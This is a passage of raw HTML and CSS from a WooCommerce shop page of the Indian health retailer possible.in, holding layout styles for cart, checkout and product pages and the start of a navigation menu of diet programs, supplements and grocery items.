EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-obese-and-overweight tag-19270 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
